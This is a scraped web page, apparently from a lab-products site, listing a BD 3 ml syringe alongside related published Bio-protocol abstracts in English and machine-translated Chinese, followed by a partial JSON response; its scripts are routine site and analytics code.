            font-family: Arial, sans-serif;
        }

        .gsc-input-box {
            height: auto !important;
        }

        input.gsc-search-button-v2 {
            width: 70px !important;
            margin-top: 5px;
            height: 30px !important;
        }

        .drop-menu a:hover {
            color: #3bacf6;
        }
    </style>

    
    <link href="CSS/ProductComment_Detail.css" rel="stylesheet" />
    <link href="CSS/ProductComment.css" rel="stylesheet" />
    <script src="JS/Category_ProductList.js"></script>
    <script src="JS/ProductComment_Detail.js?v=1.0.0"></script>
    <script src="JS/ProductComment.js?v=1.0.1"></script>

    <script type="text/javascript">
        var p_id ='1211';
        $(function () {
            //$('.pager-prev').remove();
            //$('.pager-next').remove();
            $('.pointer').remove();
            get_buylink();
        });
    </script>
</head>
<body onclick="hideSetting()">
    <form method="post" action="./ProductComment.aspx?action=getcount" id="form1" ng-cloak="">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=mGwxeTc5W8r2ql688Xd7Km42fQvuyQM0oY10rk2eJy7DA9mSfnjkDz0O3nMUwJVKY-AujPC0AhOFqubSdulB9XD70Stau21Z4LIo6WVK8k81&amp;t=638070118447082028" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=rj84A97xQpdBTA_Qj9afVVAUdMUvpCjXj0PAmVs4UCXHgkQNu7NWUtrdUJglZkNqkxPa7f8xiiCRAIa99pgtILD6X8h-kxfcEDIwj9O6UT61eKaUeWwRkEwyBu50sQjb84WV8skdT9WewWQ8jDk4QHUshx66FhCrK47BVlHyRthyb2NWdr6TkXEBA8T0vE4A0&amp;t=49337fe8" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=6Mh3koBZyN0_pAtNZLvB2-RaFxEmTKeyVSc8Vg05uGUsJsg7cuwUMloIdgQlspjg7XH9X6wEoA5tD9uQkdTdxkUMuP9ABFNlom_1u1YFqCwDr5DB4RG0kHHmzw2Wm5a35q3aIatlhrLHxEgMB5RL5_JnXu6hniyzH6DkwlVQsXStooVPcy6NyGErTMCa12x10&amp;t=49337fe8" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="7A4842E6" />
</div>
        
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'form1', [], [], [], 90, 'ctl00');
//]]>
</script>

        <div style="min-width: 1171px; position: relative;">
            
            <div class="fixed top HeadfixTop" id="fixed">
                <a href="/Index.aspx">
                    <img src="/images/logo.png" class="top-logo" /></a>
                <span style="display: inline-block; height: 10px; width: 390px;" class="topspan"></span>
                <div style="display: inline-block; height: 34px; line-height: 34px;">
                    <a href="/Index.aspx">{{ 'Home' | translate }}</a>
                    <a href="/about.aspx">{{'About us' | translate}}</a>
                    <a href="/CompanyList.aspx"  style='display:none;'>{{'Sponsors' | translate}}</a>
                  
                   
                    <ul class="nav nav-menu nav-inline" style="float: right;">
                        <li><span style="cursor: pointer; vertical-align: middle;">{{'Protocols' | translate}}</span>&nbsp;<span class="icon-sort-down" style="font-size: 12px;"></span>
                            <ul class="drop-menu">
                                <li><a target="_blank" href="https://bio-protocol.org/">Bio-protocol</a> </li>
                                <li><a target="_blank" href="http://www.bio-101.org/">Bio-101</a> </li>
                            </ul>
                        </li>
                    </ul>

                </div>
                <div class="float-right span-login padding-top" id="headerlogin">
                </div>
            </div>
            <div class="SettingUser">
                <ul>
                    <li class="border"><a href="/UserHome.aspx?id=" class="a_personinfo">My bio page</a></li>
                    <li class="border" style="border-top: none;">
                        <a href="/EditUserInfo.aspx">Edit user profile</a>
                    </li>
                    <li class="border" style="border-top: none;">
                        <a onclick="ShowChangePassword()">Reset the password</a>
                    </li>
                </ul>
            </div>
            <div>
                <div class="top headtop">
                    <div style="height: 104px; float: left;">
                        <a href="/Index.aspx" class="top-img-logo">
                            <img src="/images/logo.png" class="top-logo" style="width: 200px;" /></a>
                        <a href="/Index.aspx" ng-cloak>{{ 'Home' | translate }}</a>
                        <a href="/about.aspx" ng-cloak>{{'About us' | translate}}</a>
                        <a style='display:none;' href="/CompanyList.aspx" ng-cloak>{{'Sponsors' | translate}}</a>
                       


                    </div>
                    <ul class="nav nav-menu nav-inline" style="float: left;" ng-cloak>
                        <li style="height: 70px;"><span style="cursor: pointer; font-size: 18px; vertical-align: middle;">{{'Protocols' | translate}}</span>
                            &nbsp;<span class="icon-sort-down"></span>
                            <ul class="drop-menu" style="font-size: 16px;">
                                <li><a target="_blank" href="https://bio-protocol.org/">Bio-protocol</a> </li>
                                <li><a target="_blank" href="http://www.bio-101.org/">Bio-101</a> </li>
                            </ul>
                        </li>
                    </ul>
                    

                    <div class="float-right span-login" id="spanlogin" style="float: left;">
                        <!---->
                    </div>
                </div>
                <div class="header text-center" id="div_banner">
                    <!--lab 页面头部的图片-->
                    
                    <div class="webLogo" style="display: none;">
                    </div>
                    <span class="span-height">&nbsp;</span>
                    <div class="bioSearch" id="googlediv">
                        
                    </div>
                    <div id="sousuokkdiv" class="bioSearch">
                        <div class="xl12" id="divsearch">
                            <table style="width: 100%;">
                                <tr>
                                    <td>
                                        <input type="text" id="txtsearchchina" class="searchChina sousuokumbndivinput text-search" name="shurukk" onkeypress="return SearchPress(event)" />
                                    </td>
                                    <td class="btn-search-word" onclick="SearchProtocol()" ng-cloak>{{'Search' | translate}}
                                    </td>
                                </tr>
                            </table>
                        </div>
                    </div>
                </div>
            </div>
            
    <div class="chanpindaohang zuoyoubianju">&nbsp;</div>
    <div class="media media-x zuoyoubianju">
        <input id="hiddUserID" type="hidden" value="0" />
        <div class="media-body">

            
            <div class="zonogshubg">
                <table style="width: 100%">
                    <tr>
                        <td class="chanpinmingcheng">
                            
                            <h1 id="ContentPlaceHolder1_span_product">Syringe 3 ml</h1>
                            <h1 id="ContentPlaceHolder1_span_product2">BD Luer-Lok Tip，3ml</h1>
                        </td>
                    </tr>
                    <tr>
                        <td class="chanpinxinxi">Company: 
                            <span id="ContentPlaceHolder1_span_company">BD</span>
                        </td>
                    </tr>
                    <tr>
                        <td class="chanpinxinxi" style="padding-top: 10px;">Catalog#: <span id="ContentPlaceHolder1_span_catalogNo">309657</span>
                            <div id="newversion"></div>
                            <a id="viewcompany" class="goumaizixun">
                                <div class="goumaizixun" style="display: none; margin: auto; margin-top: 20px; width: 320px !important;" id="div_viewcompany">
                                    <img src="/images/gouwuche.png" class="gouwuche" />Purchase and consultation
                                </div>
                            </a>
                        </td>
                    </tr>
                </table>
            </div>

            <div class="media media-x">
                
                <div id="idv_banner" class="float-right" style="width: 191px; text-align: center; padding-top: 63px;">
                    
                    <a href="https://bio-protocol.org/e5330" target="_blank">
                        <div class="bannerdiv1">
                            <img src="images/bannerprotocol1.jpg" style="margin-right: 5px;" />
                            <span style="color: #0074C3; font-weight: bold; font-size: 14px;">Similar Protocol</span>
                            <div id="div_ProtocolTitle" style="margin-top: 20px; font-size: 14px; margin-bottom: 20px; font-weight: bold;">
                                The Centriole Stability Assay: A Method to Investigate Mechanisms Involved in the Maintenance of the Centrosome Structure in <em>Drosophila</em> Cultured Cells
                            </div>
                            <img id="img_protocol" style="width: 108px;" src="https://os.bio-protocol.org/imageup/arcimg/20250514185845124.jpg" />
                            <hr style="margin-top: 20px; background-color: white; height: 2px;" />
                            <div id="div_man"><a class='zuozhelink' target='blank' href='http://www.bio-protocol.org/a.aspx?id=16304'>Mariana Lince-Faria</a>, <a class='zuozhelink' target='blank' href='http://www.bio-protocol.org/a.aspx?id=16305'>Ana Ferreira-Silva</a> and <a class='zuozhelink' target='blank' href='http://www.bio-protocol.org/a.aspx?id=16306'>Ana Pimenta-Marques</a></div>
                            <div id="div_date">Published online: 2025-06-05</div>
                        </div>
                    </a>
                    
                </div>
                <div class="media-body">
                    
                    <div>
                        <div id="div_protocol" class="chanpinshuju"></div>
                        <table style="width: 100%; display: none;">
                            
                            <tr>
                                <td class="hengxianleft" style="width: 350px !important;"></td>
                                <td class="hengxianright"></td>
                            </tr>
                        </table>
                        <div id="div_protocol_qiehuan">
                            <div class="protocol_select" id="sc1" onclick="QieHuanBiaoQian(1, 'divwenzhang',this)">Bio-protocol(<span id="pc1" class="protocol_select_text"></span>)</div>
                            <div class="protocol_select_center" id="sc2" onclick="QieHuanBiaoQian(1, 'divwenzhang',this)">Company-protocol(<span id="pc2"></span>)</div>
                            <div class="protocol_unselect2" id="sc3" onclick="QieHuanBiaoQian(1, 'divwenzhang',this)">Other protocol(<span id="pc3"></span>)</div>
                            <hr id="qiehuan_hr" />
                        </div>

                        <div id="divwenzhang">
                            
                            <table style="width: 100%;" id="table_wenzhang">

                                
                                <tr>
                                    <td style="padding: 5px 10px 0px 10px; font-weight: bold;"><a href="https://bio-protocol.org/e3601" target="_blank" class="a_protocol">A Modified Semisolid Clonal Culture for Identification of B-1 and B-2 Progenitor Colony Forming Ability of Mouse Embryonic Hemogenic Endothelial Cells</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-left: 10px; padding-right: 10px; color: #969696; font-size: 12px; line-height: 15px;">
                                        <div style="float: left">Author:</div>
                                        <div style="float: left" id="divAuthor"><a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=8839'>Michihiro Kobayashi</a> and <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=8840'>Momoko Yoshimoto</a>, </div>
                                        <div style="float: left; margin-left: 10px;">Date:</div>
                                        <div id="divDate">2020-05-05</div>
                                        <span class="remove" style="color: #333;">[Abstract] &nbsp;The search for the origin of the first hematopoietic stem cells (HSCs) in the mouse embryo has been a hot topic in the field of developmental hematopoiesis. Detecting lymphoid potential is one of the supportive evidence to show the definitive hematopoietic activity of HSCs. However, the first B-lymphoid potential in the mouse embryos are reported to be biased to innate-like B-1 cell lineage that can develop from hemogenic endothelial cells (HECs) independently of HSCs. On the other hand, conventional adaptive immune B cells (B-2) cells are considered to be exclusively derived from HSCs. Therefore, segregating B-1 and B-2 progenitor potential is important to understand the developmental process of HSCs that are also produced from HECs through intermediate precursors referred to as  ...</span>
                                        <span class="remove thisishc" style="color: #333;">[摘要] &nbsp;[摘要 ] 在搜索起源的第一造血干细胞（HSCs）在小鼠胚胎一直是一个热门话题在该领域发展造血功能。检测淋巴潜力是一个支持性证据显示权威造血活动的造血干细胞然而，据报道，小鼠胚胎中的第一个B淋巴样电位偏向于先天性B-1细胞谱系，该谱系可以从造血内皮细胞（HEC）脱离HSC发育而来。 B细胞（B-2）细胞被认为仅来自HSC。因此，分离B-1和B-2祖细胞的潜力对于理解也由HEC通过中间前体（也称为HEC）产生的HSC的发育过程非常重要。 HECs和pre-HSCs均显示pre-HSCs显示内皮表面表型并需要基质支持以检测其造血活性。利用基质细胞培养后再进行改良的半固体克隆培养的方法使我们能够检测B-1的菌落形成单位数量/ B-2祖细胞最初源自HEC / HSC之前的细胞，将反映B-1偏倚或多谱系繁殖的HSC的潜力。<br /><br />[背景 ] 半固体克隆培养（甲基纤维素集落形成测定法）是检测造血祖细胞数量的传统方法。一个集落被认为是来自单个祖细胞（克隆来源），添加的细胞因子在细胞的形成中起着重要作用。产量菌落，例如Epo增强了红细胞的菌落形成单位（CFU-E）或红细胞的爆发形成单位（BFU-E），而G-CSF / GM-CSF将增强CFU-G（粒细胞），M  ...</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="text-align: center; padding-left: 10px; padding-right: 10px; height: 10px;">
                                        <p style="padding: 0px; margin: 8px 0px; border-bottom: 1px dashed #ddd; height: 1px;"></p>
                                    </td>
                                </tr>
                                
                                <tr>
                                    <td style="padding: 5px 10px 0px 10px; font-weight: bold;"><a href="https://bio-protocol.org/e2947" target="_blank" class="a_protocol">Long-term <em>in vitro</em> Culture of <em>Cryptosporidium parvum</em></a>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-left: 10px; padding-right: 10px; color: #969696; font-size: 12px; line-height: 15px;">
                                        <div style="float: left">Author:</div>
                                        <div style="float: left" id="divAuthor"><a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=6529'>Nigel  Yarlett</a> and <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=6530'>Mary  Morada</a>, </div>
                                        <div style="float: left; margin-left: 10px;">Date:</div>
                                        <div id="divDate">2018-08-05</div>
                                        <span class="remove" style="color: #333;">[Abstract] &nbsp;Continuous <em>in vitro</em> growth of <em>Cryptosporidium parvum</em> has proved difficult and conventional <em>in vitro</em> culture techniques result in short-term (2-5 days) growth of the parasite resulting in thin-walled oocysts that fail to propagate using <em>in vitro</em> cultures, and do not produce an active infection using immunosuppressed or immunodeficient mouse models (Arrowood, 2002). Here we describe the use of hollow fiber bioreactors (HFB) that simulate <em>in vivo</em> conditions by providing oxygen and nutrients to host intestinal cells from the basal surface and permit the establishment of a low redox, high nutrient environment on the apical surface. When inoculated with 10<sup>5</sup> <em>C. parvum</em> (Iowa isolate) oocysts the bioreactor produced 10<sup>8</sup>  ...</span>
                                        <span class="remove thisishc" style="color: #333;">[摘要] &nbsp;Cryptosporidium parvum 的连续体外生长已证明是困难的，并且常规体外培养技术导致短期（2-5天）生长寄生虫导致薄壁卵囊不能使用体外培养物繁殖，并且不使用免疫抑制或免疫缺陷小鼠模型产生活跃感染（Arrowood，2002）。在这里，我们描述了中空纤维生物反应器（HFB）的使用，通过提供氧气和营养物质从基础表面宿主肠细胞模拟体内条件，并允许建立低氧化还原，高营养环境顶面。当接种10  5   C时。 parvum （爱荷华州分离物）卵囊生物反应器在14天后每ml产生10个 8 卵囊（20ml额外毛细血管体积），并保持2年以上。使用TCR-α免疫缺陷小鼠模型的体内感染性研究显示，在6,12和18个月时从生物反应器产生的卵囊与用于启动培养的亲本Iowa分离物无法区分。 HFB产生的卵囊具有与亲本爱荷华分离物类似的百分比分析。<br /><br />【背景】 Cryptosporidium parvum 是人和其他哺乳动物肠道的细胞内专性寄生虫，导致急性腹泻。该疾病在免疫功能正常的个体中是自限性的，然而，在免疫功能低下的成人和幼儿中，该疾病可能危及生命（Kotloff，2017）。它是经济资源低的国家中三种被诊断出的儿童肠道疾病之一（Kotloff  et al。，2013; Sow  et  ...</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="text-align: center; padding-left: 10px; padding-right: 10px; height: 10px;">
                                        <p style="padding: 0px; margin: 8px 0px; border-bottom: 1px dashed #ddd; height: 1px;"></p>
                                    </td>
                                </tr>
                                
                                <tr>
                                    <td style="padding: 5px 10px 0px 10px; font-weight: bold;"><a href="https://bio-protocol.org/e2734" target="_blank" class="a_protocol">Flow Cytometric Quantification of Fatty Acid Uptake by <em>Mycobacterium tuberculosis</em> in Macrophages</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-left: 10px; padding-right: 10px; color: #969696; font-size: 12px; line-height: 15px;">
                                        <div style="float: left">Author:</div>
                                        <div style="float: left" id="divAuthor"><a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5746'>Evgeniya V. Nazarova</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5747'>Maria Podinovskaia</a>, <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5748'>David G. Russell</a> and <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5749'>Brian C. VanderVen</a>, </div>
                                        <div style="float: left; margin-left: 10px;">Date:</div>
                                        <div id="divDate">2018-02-20</div>
                                        <span class="remove" style="color: #333;">[Abstract] &nbsp;<em>Mycobacterium tuberculosis</em> (Mtb) has evolved to assimilate fatty acids from its host. However, until recently, there was no reliable way to quantify fatty acid uptake by the bacteria during host cell infection. Here we describe a new method to quantify fatty acid uptake by intracellular bacilli. We infect macrophages with Mtb constitutively expressing mCherry and then metabolically label them with Bodipy-palmitate. Following the labeling procedure, we isolate Mtb-containing phagosomes on a sucrose cushion and disrupt the phagosomes with detergent. After extensive washes, the isolated bacteria are analyzed by flow cytometry to determine the level of Bodipy-palmitate signal associated with the bacteria. Using a Mtb mutant strain defective in fatty acid uptake in liquid culture we  ...</span>
                                        <span class="remove thisishc" style="color: #333;">[摘要] &nbsp;结核分枝杆菌（Mtb）已经发展为从其宿主吸收脂肪酸。然而，直到最近，还没有可靠的方法来量化宿主细胞感染期间细菌对脂肪酸的摄取。在这里，我们描述了一种新的方法来量化细胞内杆菌对脂肪酸的摄取。我们用Mtb组成性表达mCherry感染巨噬细胞，然后用Bodipy-palmitate代谢标记它们。标记程序后，我们在蔗糖垫上分离含有Mtb的吞噬体，并用去污剂破坏吞噬体。大量洗涤后，通过流式细胞术分析分离的细菌以确定与细菌相关的Bodipy-棕榈酸酯信号的水平。使用液体培养物中脂肪酸摄取缺陷的Mtb突变株，我们确定该突变体在巨噬细胞感染期间同化比野生型菌株少10倍的Bodipy-棕榈酸酯。脂肪酸摄取的这种定量方法可用于进一步鉴定参与细胞内Mtb和可能的其他细菌的脂质摄取的途径。<br /><br />【背景】结核分枝杆菌（Mtb）同化宿主来源的脂质（脂肪酸和胆固醇）的能力使得病原体能够在其宿主内存活（Russell等人，2010; Lovewell 等人，2016）。在小鼠感染期间和在人肺组织中，通过巨噬细胞内的Mtb上调胆固醇和脂肪酸代谢相关基因来支持该想法（Schnappinger等人，2003; Rachman等人，2006; Rohde等人，2007;Fontán等人，2008; Tailleux等人，2008; Homolka et al。，2010; Rohde  et  ...</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="text-align: center; padding-left: 10px; padding-right: 10px; height: 10px;">
                                        <p style="padding: 0px; margin: 8px 0px; border-bottom: 1px dashed #ddd; height: 1px;"></p>
                                    </td>
                                </tr>
                                
                            </table>
                        </div>
                        <input type="hidden" id="hidPageIndex" />
                        <input id="hidTotal" type="hidden" value="0" />

                        <div class="media media-x">
                            <div class="media-body"></div>
                            <div class="float-right">
                                <div class="gengduo" id="gengduo" style="display: none;" onclick='GetwenzhangList(eval($("#hidPageIndex").val()) + 1, "table_wenzhang",this)'>More protocols >></div>
                            </div>
                        </div>
                    </div>
                    
                    <div id="div_fanyi" style="display: none;">
                        <div id="enswitchcn">
                            <div id="enswitchcnul">
                                <div id="enswitchcnenglish" class="enswitchcnli enswitchcnhover" onclick="yinwenzhanshi()">English</div>
                                <div id="enswitchcnchinese" class="enswitchcnli" onclick="zhongwenzhanshi()">中文翻译</div>
                            </div>
                        </div>
                        <div id="divmzshenming">
                            <div id="divmzshenmingl">
                                <h3>免责声明</h3>
                                <p>
                                    为了向广大用户提供经翻译的内容，www.bio-thing.cn 采用人工翻译与计算机翻译结合的技术翻译了本内容。基于计算机的翻译质量再高，也不及 100% 的人工翻译的质量。为此，我们始终建议用户参考原始英文版本。
Bio-protocol., LLC对翻译版本的准确性不承担任何责任。
                                </p>
                                <br />
                                <span onclick="mzsmxs()">X</span>
                            </div>
                            <div class="clearll"></div>
                        </div>
                    </div>

                    
                    <div>
                        <div class="chanpinshuju">Comments</div>
                        <table style="width: 100%;">
                            
                            <tr>
                                <td class="hengxianleft"></td>
                                <td class="hengxianright"></td>
                            </tr>
                        </table>
                        <iframe id="iframepage" onload="iFrameHeight()" src="Comments.aspx?id=1211" style="width: 100%;" scrolling="no"></iframe>
                    </div>

                    
                    <div class="div_cuxiaowenzhang" id="tongleichanpin" style="display: none; margin-top: 40px;">
                        <div class="chanpinshuju">Similar products</div>
                        <table style="width: 100%;">
                            
                            <tr>
                                <td class="hengxianleft" style="width: 400px !important;"></td>
                                <td class="hengxianright"></td>
                            </tr>
                        </table>
                        <div id="divPromotion" style="margin-top: 60px;"></div>
                        <div class="media media-x">
                            <div class="media-body"></div>
                            <div class="float-right">
                                <div class="gengduo" id="gengduoProduct" style="display: none;" onclick='MoreProduct()'>More products >></div>
                            </div>
                        </div>
                    </div>




                </div>
            </div>
        </div>
    </div>
    <br />
    <script type="text/javascript">
        var id = 1211;
        var SessionUserID ="";
        var WenZhangPath ="https://bio-protocol.org/e";
        function iFrameHeight() {
            var ifm = document.getElementById("iframepage");
            var subWeb = document.frames ? document.frames["iframepage"].document : ifm.contentDocument;
            if (ifm != null && subWeb != null) {
                ifm.height = subWeb.body.scrollHeight;
            }
        }
    </script>

            <div class="footer margin-big-top">
                <div class="footer-main line wfooter">
                    <div class="">
                        <img src="/images/footericon-v2.png" />
                    </div>
                    <div class="xl3 ft1" style="width: 360px; color: #fff; font-size: 14px; line-height: 25px;">
                        <strong class="margin-big-top hidden"><a href="/news.aspx" class="text-white" style="font-size: 22px; color: #fff;">News</a></strong><br />
                       

                        <a href="https://www.linkedin.com/company/bio-protocol" target="_blank" title="linkedin" class="margin-big-right">
                                <img src="https://cdn.bio-protocol.org/forum/fe/static/icon/LinkedIn_blue.svg" alt="linkedin" />
                            </a>
                            <a href="https://bsky.app/profile/bio-protocol.bsky.social" target="_blank" title="Bluesky" class="margin-big-right">
                                <img src="https://cdn.bio-protocol.org/forum/fe/static/icon/Bluesky_blue.svg" alt="Bluesky" />
                            </a>
                            <a href="https://www.youtube.com/@Bio-protocolwebinars" title="YouTube" target="_blank" class="margin-big-right">
                                <img src="https://cdn.bio-protocol.org/forum/fe/static/icon/Youtube_blue.svg" alt="YouTube" />
                            </a>
                            <a href="https://twitter.com/bioprotocolbyte" title="twitter" target="_blank">
                                <img src="https://cdn.bio-protocol.org/forum/fe/static/icon/X_blue.svg" alt="twitter" />
                            </a>

                        <br />

                       
                    </div>
                    <div class="xl3 mg-top" style="width: 280px;">
                        <a href="/about.aspx"><strong class="margin-big-bottom text-white" style="margin-top: 5px;">{{'About us' | translate}}</strong></a><br />
                        &nbsp;
                    </div>
                   
                    <div class="xl3 mg-top" style="width: 231px;">
                        <a href="/ContactUS.aspx"><strong class="margin-big-bottom text-white" style="margin-top: 5px;">{{'Contact US' | translate}}</strong></a><br />
                        <br />
                    </div>
                </div>
                <div class="footer-bottom">
                    <div class="footer-bottom-main">
                        <div class="x4">&copy; <span class="nowyearNumber"></span>&nbsp;Bio-protocol LLC.</div>
                        <div class="x4 text-center"></div>
                        <div class="x4 text-right"><a href="/Terms_of_Service.aspx" class="margin-right">Terms of Service</a> | <a href="/Copyright_IP_Policy.aspx" class="margin-left">Copyright IP Policy</a></div>


                    </div>
                </div>
            </div>



        </div>
    </form>
</body>
</html>
<script type="text/javascript">
    language = "en";
    $(function () {
        var date = new Date();
        $('#span_year').html(date.getFullYear());
    });

    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?941bbf0d5d4c5cc3b7b32a380d929aae";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>
<script type="text/javascript">
    //$.get("http://ipinfo.io", function (response) {
    //    //console.log(response.ip, response.country);
    //    SetIP(response.ip, response.country, response.region, response.city);
    //}, "jsonp")

    function SetIP(ip, country, region, city) {
        id = "32217047";
        $.ajax({
            url: "LinkCount.aspx",
            type: 'post',
            data: { ip: ip, country: country, region: region, city: city, id: id, action: 'UpdateMBrowseRecord' },
            cache: false,
            success: function (text) {
            },
            error: function (jqXHR, textStatus, errorThrown) {
                alert(jqXHR.responseText);
            }
        });
    }

</script>
<script type="text/javascript">
    //window.setTimeout("sefootheight()", 1000);
    //function sefootheight()
    //{
    //    if ($(".media-body").height()<500)
    //        $('#footer').css('height', $(document).height() - $(".media-body").height() - 300);
    //    else
    //        $('#footer').css('height', $(document).height() - $(".media-body").height() - 150);
    //    $("#footer").show();
    //}
    var stateObject = {};
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-63096729-1', 'auto');
    ga('send', 'pageview');
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bio-thing.com/ProductComment.aspx?action=getwenzhang
body_size: 7562
content:
{"table":[{"rowNum":1,"id":3601,"title":"A Modified Semisolid Clonal Culture for Identification of B-1 and B-2 Progenitor Colony Forming Ability of Mouse Embryonic Hemogenic Endothelial Cells","jianjie":"The search for the origin of the first hematopoietic stem cells (HSCs) in the mouse embryo has been a hot topic in the field of developmental hematopoiesis. Detecting lymphoid potential is one of the supportive evidence to show the definitive hematopoietic activity of HSCs. However, the first B-lymphoid potential in the mouse embryos are reported to be biased to innate-like B-1 cell lineage that can develop from hemogenic endothelial cells (HECs) independently of HSCs. On the other hand, conventional adaptive immune B cells (B-2) cells are considered to be exclusively derived from HSCs. Therefore, segregating B-1 and B-2 progenitor potential is important to understand the developmental process of HSCs that are also produced from HECs through intermediate precursors referred to as  ...","biaoti":"改良半固态克隆培养鉴定小鼠胚胎造血内皮细胞B-1和B-2祖细胞集落形成能力","zuozhe":"<a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=8839'>Michihiro Kobayashi</a> and <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=8840'>Momoko Yoshimoto</a>, ","caozuobuzhou":"[摘要 ] 在搜索起源的第一造血干细胞（HSCs）在小鼠胚胎一直是一个热门话题在该领域发展造血功能。检测淋巴潜力是一个支持性证据显示权威造血活动的造血干细胞然而，据报道，小鼠胚胎中的第一个B淋巴样电位偏向于先天性B-1细胞谱系，该谱系可以从造血内皮细胞（HEC）脱离HSC发育而来。 B细胞（B-2）细胞被认为仅来自HSC。因此，分离B-1和B-2祖细胞的潜力对于理解也由HEC通过中间前体（也称为HEC）产生的HSC的发育过程非常重要。 HECs和pre-HSCs均显示pre-HSCs显示内皮表面表型并需要基质支持以检测其造血活性。利用基质细胞培养后再进行改良的半固体克隆培养的方法使我们能够检测B-1的菌落形成单位数量/ B-2祖细胞最初源自HEC / HSC之前的细胞，将反映B-1偏倚或多谱系繁殖的HSC的潜力。<br /><br />[背景 ] 半固体克隆培养（甲基纤维素集落形成测定法）是检测造血祖细胞数量的传统方法。一个集落被认为是来自单个祖细胞（克隆来源），添加的细胞因子在细胞的形成中起着重要作用。产量菌落，例如Epo增强了红细胞的菌落形成单位（CFU-E）或红细胞的爆发形成单位（BFU-E），而G-CSF / GM-CSF将增强CFU-G（粒细胞），M  ...","jdate":"2020-05-05","Link":"","flv":null,"videopic":"20200429103152324.jpg","pic":"20200429103152500.jpg","biaoqian":"","Bio101":false,"cishu":4182,"qacount":0},{"rowNum":2,"id":2947,"title":"Long-term <em>in vitro</em> Culture of <em>Cryptosporidium parvum</em>","jianjie":"Continuous <em>in vitro</em> growth of <em>Cryptosporidium parvum</em> has proved difficult and conventional <em>in vitro</em> culture techniques result in short-term (2-5 days) growth of the parasite resulting in thin-walled oocysts that fail to propagate using <em>in vitro</em> cultures, and do not produce an active infection using immunosuppressed or immunodeficient mouse models (Arrowood, 2002). Here we describe the use of hollow fiber bioreactors (HFB) that simulate <em>in vivo</em> conditions by providing oxygen and nutrients to host intestinal cells from the basal surface and permit the establishment of a low redox, high nutrient environment on the apical surface. When inoculated with 10<sup>5</sup> <em>C. parvum</em> (Iowa isolate) oocysts the bioreactor produced 10<sup>8</sup>  ...","biaoti":"长期体外培养小隐孢子虫","zuozhe":"<a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=6529'>Nigel  Yarlett</a> and <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=6530'>Mary  Morada</a>, ","caozuobuzhou":"Cryptosporidium parvum 的连续体外生长已证明是困难的，并且常规体外培养技术导致短期（2-5天）生长寄生虫导致薄壁卵囊不能使用体外培养物繁殖，并且不使用免疫抑制或免疫缺陷小鼠模型产生活跃感染（Arrowood，2002）。在这里，我们描述了中空纤维生物反应器（HFB）的使用，通过提供氧气和营养物质从基础表面宿主肠细胞模拟体内条件，并允许建立低氧化还原，高营养环境顶面。当接种10  5   C时。 parvum （爱荷华州分离物）卵囊生物反应器在14天后每ml产生10个 8 卵囊（20ml额外毛细血管体积），并保持2年以上。使用TCR-α免疫缺陷小鼠模型的体内感染性研究显示，在6,12和18个月时从生物反应器产生的卵囊与用于启动培养的亲本Iowa分离物无法区分。 HFB产生的卵囊具有与亲本爱荷华分离物类似的百分比分析。<br /><br />【背景】 Cryptosporidium parvum 是人和其他哺乳动物肠道的细胞内专性寄生虫，导致急性腹泻。该疾病在免疫功能正常的个体中是自限性的，然而，在免疫功能低下的成人和幼儿中，该疾病可能危及生命（Kotloff，2017）。它是经济资源低的国家中三种被诊断出的儿童肠道疾病之一（Kotloff  et al。，2013; Sow  et  ...","jdate":"2018-08-05","Link":"","flv":null,"videopic":"20180802071907227.jpg","pic":"20180730121055842.jpg","biaoqian":"","Bio101":false,"cishu":9332,"qacount":0},{"rowNum":3,"id":2734,"title":"Flow Cytometric Quantification of Fatty Acid Uptake by <em>Mycobacterium tuberculosis</em> in Macrophages","jianjie":"<em>Mycobacterium tuberculosis</em> (Mtb) has evolved 